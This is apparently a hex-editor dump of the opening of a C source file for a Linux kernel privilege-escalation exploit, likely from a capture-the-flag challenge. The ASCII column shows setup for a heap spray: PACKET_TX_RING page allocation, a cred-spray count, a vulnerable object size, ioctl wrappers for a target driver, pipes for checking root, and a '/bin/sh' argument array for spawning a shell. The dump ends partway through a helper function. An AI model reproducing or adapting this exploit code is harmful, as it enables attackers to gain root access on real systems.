 Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F 10 11 12 13 14 15 16 17 18 19 1A 1B 1C 1D 1E 1F ANSI ASCII
00000000 23 69 66 6E 64 65 66 20 5F 47 4E 55 5F 53 4F 55 52 43 45 0D 0A 23 64 65 66 69 6E 65 20 5F 47 4E #ifndef _GNU_SOURCE #define _GN
00000020 55 5F 53 4F 55 52 43 45 0D 0A 23 65 6E 64 69 66 0D 0A 20 0D 0A 23 69 6E 63 6C 75 64 65 20 3C 73 U_SOURCE #endif #include <s
00000040 74 64 69 6F 2E 68 3E 0D 0A 23 69 6E 63 6C 75 64 65 20 3C 75 6E 69 73 74 64 2E 68 3E 0D 0A 23 69 tdio.h> #include <unistd.h> #i
00000060 6E 63 6C 75 64 65 20 3C 73 74 64 6C 69 62 2E 68 3E 0D 0A 23 69 6E 63 6C 75 64 65 20 3C 66 63 6E nclude <stdlib.h> #include <fcn
00000080 74 6C 2E 68 3E 0D 0A 23 69 6E 63 6C 75 64 65 20 3C 73 69 67 6E 61 6C 2E 68 3E 0D 0A 23 69 6E 63 tl.h> #include <signal.h> #inc
000000A0 6C 75 64 65 20 3C 73 74 72 69 6E 67 2E 68 3E 0D 0A 23 69 6E 63 6C 75 64 65 20 3C 73 74 64 69 6E lude <string.h> #include <stdin
000000C0 74 2E 68 3E 0D 0A 23 69 6E 63 6C 75 64 65 20 3C 73 79 73 2F 6D 6D 61 6E 2E 68 3E 0D 0A 23 69 6E t.h> #include <sys/mman.h> #in
000000E0 63 6C 75 64 65 20 3C 73 79 73 2F 73 79 73 63 61 6C 6C 2E 68 3E 0D 0A 23 69 6E 63 6C 75 64 65 20 clude <sys/syscall.h> #include
00000100 3C 73 79 73 2F 69 6F 63 74 6C 2E 68 3E 0D 0A 23 69 6E 63 6C 75 64 65 20 3C 73 63 68 65 64 2E 68 <sys/ioctl.h> #include <sched.h
00000120 3E 0D 0A 23 69 6E 63 6C 75 64 65 20 3C 63 74 79 70 65 2E 68 3E 0D 0A 23 69 6E 63 6C 75 64 65 20 > #include <ctype.h> #include
00000140 3C 74 69 6D 65 2E 68 3E 0D 0A 23 69 6E 63 6C 75 64 65 20 3C 70 74 68 72 65 61 64 2E 68 3E 0D 0A <time.h> #include <pthread.h>
00000160 23 69 6E 63 6C 75 64 65 20 3C 73 79 73 2F 74 79 70 65 73 2E 68 3E 0D 0A 23 69 6E 63 6C 75 64 65 #include <sys/types.h> #include
00000180 20 3C 73 79 73 2F 77 61 69 74 2E 68 3E 0D 0A 23 69 6E 63 6C 75 64 65 20 3C 73 79 73 2F 73 6F 63 <sys/wait.h> #include <sys/soc
000001A0 6B 65 74 2E 68 3E 0D 0A 20 0D 0A 23 64 65 66 69 6E 65 20 50 41 43 4B 45 54 5F 56 45 52 53 49 4F ket.h> #define PACKET_VERSIO
000001C0 4E 20 31 30 0D 0A 23 64 65 66 69 6E 65 20 50 41 43 4B 45 54 5F 54 58 5F 52 49 4E 47 20 31 33 0D N 10 #define PACKET_TX_RING 13
000001E0 0A 20 0D 0A 23 64 65 66 69 6E 65 20 50 47 56 5F 50 41 47 45 5F 4E 55 4D 20 31 30 30 30 0D 0A 20 #define PGV_PAGE_NUM 1000
00000200 0D 0A 23 64 65 66 69 6E 65 20 43 52 45 44 5F 53 50 52 41 59 5F 4E 55 4D 20 31 30 36 36 0D 0A 23 #define CRED_SPRAY_NUM 1066 #
00000220 64 65 66 69 6E 65 20 56 55 4C 5F 4F 42 4A 5F 4E 55 4D 20 34 30 30 0D 0A 23 64 65 66 69 6E 65 20 define VUL_OBJ_NUM 400 #define
00000240 56 55 4C 5F 4F 42 4A 5F 53 49 5A 45 20 35 31 32 0D 0A 20 0D 0A 69 6E 74 20 66 64 3B 0D 0A 69 6E VUL_OBJ_SIZE 512 int fd; in
00000260 74 20 63 6D 64 5F 70 69 70 65 5F 72 65 71 5B 32 5D 2C 20 63 6D 64 5F 70 69 70 65 5F 72 65 70 6C t cmd_pipe_req[2], cmd_pipe_repl
00000280 79 5B 32 5D 2C 20 63 68 65 63 6B 5F 72 6F 6F 74 5F 70 69 70 65 5B 32 5D 3B 0D 0A 63 68 61 72 20 y[2], check_root_pipe[2]; char
000002A0 62 69 6E 73 68 5F 73 74 72 5B 5D 20 3D 20 22 2F 62 69 6E 2F 73 68 22 3B 0D 0A 63 68 61 72 2A 20 binsh_str[] = "/bin/sh"; char*
000002C0 73 68 65 6C 6C 5F 61 72 67 73 5B 5D 20 3D 20 7B 20 62 69 6E 73 68 5F 73 74 72 2C 20 4E 55 4C 4C shell_args[] = { binsh_str, NULL
000002E0 20 7D 3B 0D 0A 63 68 61 72 20 62 75 66 5B 31 5D 3B 0D 0A 73 74 72 75 63 74 20 74 69 6D 65 73 70 }; char buf[1]; struct timesp
00000300 65 63 20 74 69 6D 65 72 20 3D 20 7B 0D 0A 20 20 20 20 20 20 20 20 2E 74 76 5F 73 65 63 20 3D 20 ec timer = { .tv_sec =
00000320 32 33 35 33 35 36 37 30 2C 0D 0A 20 20 20 20 20 20 20 20 2E 74 76 5F 6E 73 65 63 20 3D 20 30 2C 23535670, .tv_nsec = 0,
00000340 0D 0A 7D 3B 0D 0A 20 0D 0A 73 74 72 75 63 74 20 6E 6F 64 65 20 7B 0D 0A 20 20 20 20 20 20 20 20 }; struct node {
00000360 73 69 7A 65 5F 74 20 69 64 78 3B 0D 0A 20 20 20 20 20 20 20 20 73 69 7A 65 5F 74 20 73 69 7A 65 size_t idx; size_t size
00000380 3B 0D 0A 20 20 20 20 20 20 20 20 63 68 61 72 2A 20 70 74 72 3B 0D 0A 7D 3B 0D 0A 20 0D 0A 76 6F ; char* ptr; }; vo
000003A0 69 64 20 61 64 64 28 29 0D 0A 7B 0D 0A 20 20 20 20 20 20 20 20 69 6F 63 74 6C 28 66 64 2C 20 30 id add() { ioctl(fd, 0
000003C0 78 43 41 46 45 42 41 42 45 2C 20 4E 55 4C 4C 29 3B 0D 0A 7D 0D 0A 20 0D 0A 76 6F 69 64 20 65 64 xCAFEBABE, NULL); } void ed
000003E0 69 74 28 73 69 7A 65 5F 74 20 69 64 78 2C 20 73 69 7A 65 5F 74 20 73 69 7A 65 2C 20 63 68 61 72 it(size_t idx, size_t size, char
00000400 2A 20 70 74 72 29 0D 0A 7B 0D 0A 20 20 20 20 20 20 20 20 73 74 72 75 63 74 20 6E 6F 64 65 20 6E * ptr) { struct node n
00000420 20 3D 20 7B 20 2E 69 64 78 20 3D 20 69 64 78 2C 20 2E 73 69 7A 65 20 3D 20 73 69 7A 65 2C 20 2E = { .idx = idx, .size = size, .
00000440 70 74 72 20 3D 20 70 74 72 20 7D 3B 0D 0A 20 20 20 20 20 20 20 20 69 6F 63 74 6C 28 66 64 2C 20 ptr = ptr }; ioctl(fd,
00000460 30 78 46 30 30 44 42 41 42 45 2C 20 26 6E 29 3B 0D 0A 7D 0D 0A 20 0D 0A 76 6F 69 64 20 65 72 72 0xF00DBABE, &n); } void err
00000480 5F 65 78 69 74 28 63 68 61 72 20 2A 6D 73 67 29 0D 0A 7B 0D 0A 20 20 20 20 70 72 69 6E 74 66 28 _exit(char *msg) { printf(
000004A0 22 5C 30 33 33 5B 33 31 6D 5C 30 33 33 5B 31 6D 5B 78 5D 20 45 72 72 6F 72 20 61 74 3A 20 5C 30 "\033[31m\033[1m[x] Error at: \0
000004C0 33 33 5B 30 6D 25 73 5C 6E 22 2C 20 6D 73 67 29 3B 0D 0A 20 20 20 20 73 6C 65 65 70 28 35 29 3B 33[0m%s\n", msg); sleep(5);
000004E0 0D 0A 20 20 20 20 65 78 69 74 28 45 58 49 54 5F 46 41 49 4C 55 52 45 29 3B 0D 0A 7D 0D 0A 20 0D exit(EXIT_FAILURE); }
00000500 0A 76 6F 69 64 20 69 6E 66 6F 28 63 68 61 72 20 2A 6D 73 67 29 0D 0A 7B 0D 0A 20 20 20 20 70 72 void info(char *msg) { pr
00000520 69 6E 74 66 28 22 5C 30 33 33 5B 33 32 6D 5C 30 33 33 5B 31 6D 5B 2B 5D 20 25 73 5C 6E 5C 30 33 intf("\033[32m\033[1m[+] %s\n\03
00000540 33 5B 30 6D 22 2C 20 6D 73 67 29 3B 0D 0A 7D 0D 0A 20 0D 0A 76 6F 69 64 20 6C 69 6E 65 28 63 68 3[0m", msg); } void line(ch
00000560 61 72 20 2A 6D 73 67 29 0D 0A 7B 0D 0A 20 20 20 20 70 72 69 6E 74 66 28 22 5C 30 33 33 5B 33 34 ar *msg) { printf("\033[34
00000580 6D 5C 30 33 33 5B 31 6D 5C 6E 5B 2A 5D 20 25 73 5C 6E 5C 30 33 33 5B 30 6D 22 2C 20 6D 73 67 29 m\033[1m\n[*] %s\n\033[0m", msg)
000005A0 3B 0D 0A 7D 0D 0A 20 0D 0A 76 6F 69 64 20 68 65 78 78 28 63 68 61 72 20 2A 6D 73 67 2C 20 73 69 ; } void hexx(char *msg, si
000005C0 7A 65 5F 74 20 76 61 6C 75 65 29 0D 0A 7B 0D 0A 20 20 20 20 70 72 69 6E 74 66 28 22 5C 30 33 33 ze_t value) { printf("\033
000005E0 5B 33 32 6D 5C 30 33 33 5B 31 6D 5B 2B 5D 20 25 73 3A 20 25 23 6C 78 5C 6E 5C 30 33 33 5B 30 6D [32m\033[1m[+] %s: %#lx\n\033[0m
00000600 22 2C 20 6D 73 67 2C 20 76 61 6C 75 65 29 3B 0D 0A 7D 0D 0A 20 0D 0A 76 6F 69 64 20 62 69 6E 61 ", msg, value); } void bina
00000620 72 79 5F 64 75 6D 70 28 63 68 61 72 20 2A 64 65 73 63 2C 20 76 6F 69 64 20 2A 61 64 64 72 2C 20 ry_dump(char *desc, void *addr,
00000640 69 6E 74 20 6C 65 6E 29 20 7B 0D 0A 20 20 20 20 75 69 6E 74 36 34 5F 74 20 2A 62 75 66 36 34 20 int len) { uint64_t *buf64
00000660 3D 20 28 75 69 6E 74 36 34 5F 74 20 2A 29 20 61 64 64 72 3B 0D 0A 20 20 20 20 75 69 6E 74 38 5F = (uint64_t *) addr; uint8_